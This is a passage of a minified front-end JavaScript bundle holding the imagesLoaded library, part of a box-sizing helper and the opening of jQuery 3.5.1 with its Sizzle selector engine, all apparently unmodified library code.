e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);s=200==Math.round(t(r.width)),o.isBoxSizeOuter=s,n.removeChild(e)}}function o(e){if(r(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=i(e);if("none"==o.display)return n();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==o.boxSizing,f=0;f<l;f++){var d=u[f],h=o[d],p=parseFloat(h);a[d]=isNaN(p)?0:p}var m=a.paddingLeft+a.paddingRight,v=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,y=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,b=a.borderTopWidth+a.borderBottomWidth,w=c&&s,x=t(o.width);x!==!1&&(a.width=x+(w?0:m+_));var S=t(o.height);return S!==!1&&(a.height=S+(w?0:v+b)),a.innerWidth=a.width-(m+_),a.innerHeight=a.height-(v+b),a.outerWidth=a.width+g,a.outerHeight=a.height+y,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],l=u.length,c=!1;return o})},{}],18:[function(t,e,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(n,t)}):"object"==typeof e&&e.exports?e.exports=i(n,t("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){"use strict";function n(t,e){for(var n in e)t[n]=e[n];return t}function i(t){if(Array.isArray(t))return t;var e="object"==typeof t&&"number"==typeof t.length;return e?l.call(t):[t]}function r(t,e,o){if(!(this instanceof r))return new r(t,e,o);var s=t;return"string"==typeof t&&(s=document.querySelectorAll(t)),s?(this.elements=i(s),this.options=n({},this.options),"function"==typeof e?o=e:n(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(this.check.bind(this))):void u.error("Bad element for imagesLoaded "+(s||t))}function o(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,u=t.console,l=Array.prototype.slice;r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var n=t.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(i=0;i<o.length;i++){var s=o[i];this.addElementBackgroundImages(s)}}}};var c={1:!0,9:!0,11:!0};return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(e.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,t),i=n.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var n=new s(t,e);this.images.push(n)},r.prototype.check=function(){function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},r.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&u&&u.log("progress: "+n,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(o.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(a=e,a.fn.imagesLoaded=function(t,e){var n=new r(this,t,e);return n.jqDeferred.promise(a(this))})},r.makeJQueryPlugin(),r})},{"ev-emitter":3}],19:[function(t,e,n){!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";function n(t,e,n){n=n||wt;var i,r,o=n.createElement("script");if(o.text=t,e)for(i in xt)r=e[i]||e.getAttribute&&e.getAttribute(i),r&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function i(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?ht[pt.call(t)]||"object":typeof t}function r(t){var e=!!t&&"length"in t&&t.length,n=i(t);return!_t(t)&&!bt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function s(t,e,n){return _t(e)?kt.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?kt.grep(t,function(t){return t===e!==n}):"string"!=typeof e?kt.grep(t,function(t){return dt.call(e,t)>-1!==n}):kt.filter(e,t,n)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function u(t){var e={};return kt.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function l(t){return t}function c(t){throw t}function f(t,e,n,i){var r;try{t&&_t(r=t.promise)?r.call(t).done(e).fail(n):t&&_t(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}function d(){wt.removeEventListener("DOMContentLoaded",d),t.removeEventListener("load",d),kt.ready()}function h(t,e){return e.toUpperCase()}function p(t){return t.replace(Rt,"ms-").replace(Wt,h)}function m(){this.expando=kt.expando+m.uid++}function v(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:qt.test(t)?JSON.parse(t):t)}function g(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(Bt,"-$&").toLowerCase(),n=t.getAttribute(i),"string"==typeof n){try{n=v(n)}catch(r){}Ut.set(t,e,n)}else n=void 0;return n}function y(t,e,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return kt.css(t,e,"")},u=a(),l=n&&n[3]||(kt.cssNumber[e]?"":"px"),c=t.nodeType&&(kt.cssNumber[e]||"px"!==l&&+u)&&Vt.exec(kt.css(t,e));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;s--;)kt.style(t,e,c+l),(1-o)*(1-(o=a()/u||.5))<=0&&(s=0),c/=o;c=2*c,kt.style(t,e,c+l),n=n||[]}return n&&(c=+c||+u||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=l,i.start=c,i.end=r)),r}function _(t){var e,n=t.ownerDocument,i=t.nodeName,r=Kt[i];return r?r:(e=n.body.appendChild(n.createElement(i)),r=kt.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),Kt[i]=r,r)}function b(t,e){for(var n,i,r=[],o=0,s=t.length;o<s;o++)i=t[o],i.style&&(n=i.style.display,e?("none"===n&&(r[o]=Ft.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&Qt(i)&&(r[o]=_(i))):"none"!==n&&(r[o]="none",Ft.set(i,"display",n)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}function w(t,e){var n;return n="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?kt.merge([t],n):n}function x(t,e){for(var n=0,i=t.length;n<i;n++)Ft.set(t[n],"globalEval",!e||Ft.get(e[n],"globalEval"))}function S(t,e,n,r,o){for(var s,a,u,l,c,f,d=e.createDocumentFragment(),h=[],p=0,m=t.length;p<m;p++)if(s=t[p],s||0===s)if("object"===i(s))kt.merge(h,s.nodeType?[s]:s);else if(re.test(s)){for(a=a||d.appendChild(e.createElement("div")),u=(ee.exec(s)||["",""])[1].toLowerCase(),l=ie[u]||ie._default,a.innerHTML=l[1]+kt.htmlPrefilter(s)+l[2],f=l[0];f--;)a=a.lastChild;kt.merge(h,a.childNodes),a=d.firstChild,a.textContent=""}else h.push(e.createTextNode(s));for(d.textContent="",p=0;s=h[p++];)if(r&&kt.inArray(s,r)>-1)o&&o.push(s);else if(c=Jt(s),a=w(d.appendChild(s),"script"),c&&x(a),n)for(f=0;s=a[f++];)ne.test(s.type||"")&&n.push(s);return d}function k(){return!0}function D(){return!1}function E(t,e){return t===T()==("focus"===e)}function T(){try{return wt.activeElement}catch(t){}}function C(t,e,n,i,r,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=void 0);for(a in e)C(t,a,n,i,e[a],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),r===!1)r=D;else if(!r)return t;return 1===o&&(s=r,r=function(t){return kt().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=kt.guid++)),t.each(function(){kt.event.add(this,e,r,i,n)})}function M(t,e,n){return n?(Ft.set(t,e,!1),void kt.event.add(t,e,{namespace:!1,handler:function(t){var i,r,o=Ft.get(this,e);if(1&t.isTrigger&&this[e]){if(o.length)(kt.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=lt.call(arguments),Ft.set(this,e,o),i=n(this,e),this[e](),r=Ft.get(this,e),o!==r||i?Ft.set(this,e,!1):r={},o!==r)return t.stopImmediatePropagation(),t.preventDefault(),r.value}else o.length&&(Ft.set(this,e,{value:kt.event.trigger(kt.extend(o[0],kt.Event.prototype),o.slice(1),this)}),t.stopImmediatePropagation())}})):void(void 0===Ft.get(t,e)&&kt.event.add(t,e,k))}function O(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?kt(t).children("tbody")[0]||t:t}function A(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function N(t,e){var n,i,r,o,s,a,u;if(1===e.nodeType){if(Ft.hasData(t)&&(o=Ft.get(t),u=o.events)){Ft.remove(e,"handle events");for(r in u)for(n=0,i=u[r].length;n<i;n++)kt.event.add(e,r,u[r][n])}Ut.hasData(t)&&(s=Ut.access(t),a=kt.extend({},s),Ut.set(e,a))}}function j(t,e){var n=e.nodeName.toLowerCase();"input"===n&&te.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function L(t,e,i,r){e=ct(e);var o,s,a,u,l,c,f=0,d=t.length,h=d-1,p=e[0],m=_t(p);if(m||d>1&&"string"==typeof p&&!yt.checkClone&&le.test(p))return t.each(function(n){var o=t.eq(n);m&&(e[0]=p.call(this,n,o.html())),L(o,e,i,r)});if(d&&(o=S(e,t[0].ownerDocument,!1,t,r),s=o.firstChild,1===o.childNodes.length&&(o=s),s||r)){for(a=kt.map(w(o,"script"),A),u=a.length;f<d;f++)l=o,f!==h&&(l=kt.clone(l,!0,!0),u&&kt.merge(a,w(l,"script"))),i.call(t[f],l,f);if(u)for(c=a[a.length-1].ownerDocument,kt.map(a,P),f=0;f<u;f++)l=a[f],ne.test(l.type||"")&&!Ft.access(l,"globalEval")&&kt.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?kt._evalUrl&&!l.noModule&&kt._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):n(l.textContent.replace(ce,""),l,c))}return t}function z(t,e,n){for(var i,r=e?kt.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||kt.cleanData(w(i)),i.parentNode&&(n&&Jt(i)&&x(w(i,"script")),i.parentNode.removeChild(i));return t}function Y(t,e,n){var i,r,o,s,a=t.style;return n=n||de(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Jt(t)||(s=kt.style(t,e)),!yt.pixelBoxStyles()&&fe.test(s)&&pe.test(e)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function I(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function R(t){for(var e=t[0].toUpperCase()+t.slice(1),n=me.length;n--;)if(t=me[n]+e,t in ve)return t}function W(t){var e=kt.cssProps[t]||ge[t];return e?e:t in ve?t:ge[t]=R(t)||t}function H(t,e,n){var i=Vt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function F(t,e,n,i,r,o){var s="width"===e?1:0,a=0,u=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(u+=kt.css(t,n+$t[s],!0,r)),i?("content"===n&&(u-=kt.css(t,"padding"+$t[s],!0,r)),"margin"!==n&&(u-=kt.css(t,"border"+$t[s]+"Width",!0,r))):(u+=kt.css(t,"padding"+$t[s],!0,r),"padding"!==n?u+=kt.css(t,"border"+$t[s]+"Width",!0,r):a+=kt.css(t,"border"+$t[s]+"Width",!0,r));return!i&&o>=0&&(u+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-u-a-.5))||0),u}function U(t,e,n){var i=de(t),r=!yt.boxSizingReliable()||n,s=r&&"border-box"===kt.css(t,"boxSizing",!1,i),a=s,u=Y(t,e,i),l="offset"+e[0].toUpperCase()+e.slice(1);if(fe.test(u)){if(!n)return u;u="auto"}return(!yt.boxSizingReliable()&&s||!yt.reliableTrDimensions()&&o(t,"tr")||"auto"===u||!parseFloat(u)&&"inline"===kt.css(t,"display",!1,i))&&t.getClientRects().length&&(s="border-box"===kt.css(t,"boxSizing",!1,i),a=l in t,a&&(u=t[l])),u=parseFloat(u)||0,u+F(t,e,n||(s?"border":"content"),a,i,u)+"px"}function q(t,e,n,i,r){return new q.prototype.init(t,e,n,i,r)}function B(){Se&&(wt.hidden===!1&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,kt.fx.interval),kt.fx.tick())}function G(){return t.setTimeout(function(){xe=void 0}),xe=Date.now()}function V(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)n=$t[i],r["margin"+n]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function $(t,e,n){for(var i,r=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,e,t))return i}function X(t,e,n){var i,r,o,s,a,u,l,c,f="width"in e||"height"in e,d=this,h={},p=t.style,m=t.nodeType&&Qt(t),v=Ft.get(t,"fxshow");n.queue||(s=kt._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,kt.queue(t,"fx").length||s.empty.fire()})}));for(i in e)if(r=e[i],ke.test(r)){if(delete e[i],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!v||void 0===v[i])continue;m=!0}h[i]=v&&v[i]||kt.style(t,i)}if(u=!kt.isEmptyObject(e),u||!kt.isEmptyObject(h)){f&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=v&&v.display,null==l&&(l=Ft.get(t,"display")),c=kt.css(t,"display"),"none"===c&&(l?c=l:(b([t],!0),l=t.style.display||l,c=kt.css(t,"display"),b([t]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===kt.css(t,"float")&&(u||(d.done(function(){p.display=l}),null==l&&(c=p.display,l="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),u=!1;for(i in h)u||(v?"hidden"in v&&(m=v.hidden):v=Ft.access(t,"fxshow",{display:l}),o&&(v.hidden=!m),m&&b([t],!0),d.done(function(){m||b([t]),Ft.remove(t,"fxshow");for(i in h)kt.style(t,i,h[i])})),u=$(m?v[i]:0,i,d),i in v||(v[i]=u.start,m&&(u.end=u.start,u.start=0))}}function J(t,e){var n,i,r,o,s;for(n in t)if(i=p(n),r=e[i],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),s=kt.cssHooks[i],s&&"expand"in s){o=s.expand(o),delete t[i];for(n in o)n in t||(t[n]=o[n],e[n]=r)}else e[i]=r}function Z(t,e,n){var i,r,o=0,s=Z.prefilters.length,a=kt.Deferred().always(function(){delete u.elem}),u=function(){if(r)return!1;for(var e=xe||G(),n=Math.max(0,l.startTime+l.duration-e),i=n/l.duration||0,o=1-i,s=0,u=l.tweens.length;s<u;s++)l.tweens[s].run(o);return a.notifyWith(t,[l,o,n]),o<1&&u?n:(u||a.notifyWith(t,[l,1,0]),a.resolveWith(t,[l]),!1)},l=a.promise({elem:t,props:kt.extend({},e),opts:kt.extend(!0,{specialEasing:{},easing:kt.easing._default},n),originalProperties:e,originalOptions:n,startTime:xe||G(),duration:n.duration,tweens:[],createTween:function(e,n){var i=kt.Tween(t,l.opts,e,n,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(i),i},stop:function(e){var n=0,i=e?l.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)l.tweens[n].run(1);return e?(a.notifyWith(t,[l,1,0]),a.resolveWith(t,[l,e])):a.rejectWith(t,[l,e]),this}}),c=l.props;for(J(c,l.opts.specialEasing);o<s;o++)if(i=Z.prefilters[o].call(l,t,c,l.opts))return _t(i.stop)&&(kt._queueHooks(l.elem,l.opts.queue).stop=i.stop.bind(i)),i;return kt.map(c,$,l),_t(l.opts.start)&&l.opts.start.call(t,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),kt.fx.timer(kt.extend(u,{elem:t,anim:l,queue:l.opts.queue})),l}function Q(t){var e=t.match(Lt)||[];return e.join(" ")}function K(t){return t.getAttribute&&t.getAttribute("class")||""}function tt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function et(t,e,n,r){var o;if(Array.isArray(e))kt.each(e,function(e,i){n||ze.test(t)?r(t,i):et(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==i(e))r(t,e);else for(o in e)et(t+"["+o+"]",e[o],n,r)}function nt(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match(Lt)||[];if(_t(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function it(t,e,n,i){function r(a){var u;return o[a]=!0,kt.each(t[a]||[],function(t,a){var l=a(e,n,i);return"string"!=typeof l||s||o[l]?s?!(u=l):void 0:(e.dataTypes.unshift(l),r(l),!1)}),u}var o={},s=t===$e;return r(e.dataTypes[0])||!o["*"]&&r("*")}function rt(t,e){var n,i,r=kt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&kt.extend(!0,t,i),t}function ot(t,e,n){for(var i,r,o,s,a=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){u.unshift(r);break}if(u[0]in n)o=u[0];else{for(r in n){if(!u[0]||t.converters[r+" "+u[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}function st(t,e,n,i){var r,o,s,a,u,l={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)l[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!u&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(s=l[u+" "+o]||l["* "+o],!s)for(r in l)if(a=r.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){s===!0?s=l[r]:l[r]!==!0&&(o=a[0],c.unshift(a[1]));break}if(s!==!0)if(s&&t["throws"])e=s(e);else try{e=s(e)}catch(f){return{state:"parsererror",error:s?f:"No conversion from "+u+" to "+o}}}return{state:"success",data:e}}var at=[],ut=Object.getPrototypeOf,lt=at.slice,ct=at.flat?function(t){return at.flat.call(t)}:function(t){return at.concat.apply([],t)},ft=at.push,dt=at.indexOf,ht={},pt=ht.toString,mt=ht.hasOwnProperty,vt=mt.toString,gt=vt.call(Object),yt={},_t=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},bt=function(t){return null!=t&&t===t.window},wt=t.document,xt={type:!0,src:!0,nonce:!0,noModule:!0},St="3.5.1",kt=function(t,e){return new kt.fn.init(t,e)};kt.fn=kt.prototype={jquery:St,constructor:kt,length:0,toArray:function(){return lt.call(this)},get:function(t){return null==t?lt.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=kt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return kt.each(this,t)},map:function(t){return this.pushStack(kt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(lt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(kt.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(kt.grep(this,function(t,e){return e%2}))},eq:function(t){
var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ft,sort:at.sort,splice:at.splice},kt.extend=kt.fn.extend=function(){var t,e,n,i,r,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||_t(s)||(s={}),a===u&&(s=this,a--);a<u;a++)if(null!=(t=arguments[a]))for(e in t)i=t[e],"__proto__"!==e&&s!==i&&(l&&i&&(kt.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[e],o=r&&!Array.isArray(n)?[]:r||kt.isPlainObject(n)?n:{},r=!1,s[e]=kt.extend(l,o,i)):void 0!==i&&(s[e]=i));return s},kt.extend({expando:"jQuery"+(St+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==pt.call(t))&&(!(e=ut(t))||(n=mt.call(e,"constructor")&&e.constructor,"function"==typeof n&&vt.call(n)===gt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){n(t,{nonce:e&&e.nonce},i)},each:function(t,e){var n,i=0;if(r(t))for(n=t.length;i<n&&e.call(t[i],i,t[i])!==!1;i++);else for(i in t)if(e.call(t[i],i,t[i])===!1)break;return t},makeArray:function(t,e){var n=e||[];return null!=t&&(r(Object(t))?kt.merge(n,"string"==typeof t?[t]:t):ft.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:dt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i,r=[],o=0,s=t.length,a=!n;o<s;o++)i=!e(t[o],o),i!==a&&r.push(t[o]);return r},map:function(t,e,n){var i,o,s=0,a=[];if(r(t))for(i=t.length;s<i;s++)o=e(t[s],s,n),null!=o&&a.push(o);else for(s in t)o=e(t[s],s,n),null!=o&&a.push(o);return ct(a)},guid:1,support:yt}),"function"==typeof Symbol&&(kt.fn[Symbol.iterator]=at[Symbol.iterator]),kt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){ht["[object "+e+"]"]=e.toLowerCase()});var Dt=function(t){function e(t,e,n,i){var r,o,s,a,u,l,c,d=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!i&&(P(e),e=e||N,L)){if(11!==p&&(u=_t.exec(t)))if(r=u[1]){if(9===p){if(!(s=e.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(d&&(s=d.getElementById(r))&&R(e,s)&&s.id===r)return n.push(s),n}else{if(u[2])return K.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&x.getElementsByClassName&&e.getElementsByClassName)return K.apply(n,e.getElementsByClassName(r)),n}if(x.qsa&&!V[t+" "]&&(!z||!z.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,d=e,1===p&&(ft.test(t)||ct.test(t))){for(d=bt.test(t)&&f(e.parentNode)||e,d===e&&x.scope||((a=e.getAttribute("id"))?a=a.replace(St,kt):e.setAttribute("id",a=W)),l=E(t),o=l.length;o--;)l[o]=(a?"#"+a:":scope")+" "+h(l[o]);c=l.join(",")}try{return K.apply(n,d.querySelectorAll(c)),n}catch(m){V(t,!0)}finally{a===W&&e.removeAttribute("id")}}}return C(t.replace(ut,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>S.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[W]=!0,t}function r(t){var e=N.createElement("fieldset");try{return!!t(e)}catch(n){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),i=n.length;i--;)S.attrHandle[n[i]]=e}function s(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){var n=e.nodeName.toLowerCase();return"input"===n&&e.type===t}}function u(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function l(t){return function(e){return"form"in e?e.parentNode&&e.disabled===!1?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Et(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return i(function(e){return e=+e,i(function(n,i){for(var r,o=t([],n.length,e),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function f(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function d(){}function h(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function p(t,e,n){var i=e.dir,r=e.next,o=r||i,s=n&&"parentNode"===o,a=U++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||s)return t(e,n,r);return!1}:function(e,n,u){var l,c,f,d=[F,a];if(u){for(;e=e[i];)if((1===e.nodeType||s)&&t(e,n,u))return!0}else for(;e=e[i];)if(1===e.nodeType||s)if(f=e[W]||(e[W]={}),c=f[e.uniqueID]||(f[e.uniqueID]={}),r&&r===e.nodeName.toLowerCase())e=e[i]||e;else{if((l=c[o])&&l[0]===F&&l[1]===a)return d[2]=l[2];if(c[o]=d,d[2]=t(e,n,u))return!0}return!1}}function m(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function v(t,n,i){for(var r=0,o=n.length;r<o;r++)e(t,n[r],i);return i}function g(t,e,n,i,r){for(var o,s=[],a=0,u=t.length,l=null!=e;a<u;a++)(o=t[a])&&(n&&!n(o,i,r)||(s.push(o),l&&e.push(a)));return s}function y(t,e,n,r,o,s){return r&&!r[W]&&(r=y(r)),o&&!o[W]&&(o=y(o,s)),i(function(i,s,a,u){var 